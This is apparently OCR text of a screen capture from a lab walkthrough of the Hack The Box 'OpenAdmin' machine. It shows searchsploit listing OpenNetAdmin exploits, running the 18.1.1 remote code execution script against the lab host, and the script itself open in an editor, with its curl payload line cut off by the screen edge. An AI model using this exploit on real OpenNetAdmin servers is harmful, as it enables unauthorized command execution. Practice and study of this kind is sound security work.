 1 2 3 9
CPU 4.29% RAM 25.7G Disk 62G IN 0K OUT 0K 192.168.188.57 Saturday, 02 May 2020 10:26:53
Exploit Title | Path
| (/usr/share/exploitdb/)
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
Shellcodes: No Result
→ openadmin searchsploit -x exploits/php/webapps/47691.sh
Exploit: OpenNetAdmin 18.1.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47691
Path: /usr/share/exploitdb/exploits/php/webapps/47691.sh
File Type: ASCII text, with CRLF line terminators
→ openadmin searchsploit -m exploits/php/webapps/47691.sh
Exploit: OpenNetAdmin 18.1.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47691
Path: /usr/share/exploitdb/exploits/php/webapps/47691.sh
File Type: ASCII text, with CRLF line terminators
Copied to: /home/xct/htb-archive/openadmin/47691.sh
→ openadmin subl 47691.sh
→ openadmin bash 47691.sh http://openadmin.htb/ona
→ openadmin
File Edit Selection Find View Goto Tools Project Preferences Help
47691.sh ×
1 # Exploit Title: OpenNetAdmin 18.1.1 - Remot
2 # Date: 2019-11-19
3 # Exploit Author: mattpascoe
4 # Vendor Homepage: http://opennetadmin.com/
5 # Software Link: https://github.com/openneta
6 # Version: v18.1.1
7 # Tested on: Linux
8
9 # Exploit Title: OpenNetAdmin v18.1.1 RCE
10 # Date: 2019-11-19
11 # Exploit Author: mattpascoe
12 # Vendor Homepage: http://opennetadmin.com/
13 # Software Link: https://github.com/openneta
14 # Version: v18.1.1
15 # Tested on: Linux
16
17 #!/bin/bash
18
19 URL="${1}"
20 while true;do
21 echo -n "$ "; read cmd
22 curl --silent -d "xajax=window_submit&xajax
23 done
Line 17, Column 12 Spaces: 4 Bourne Again Shell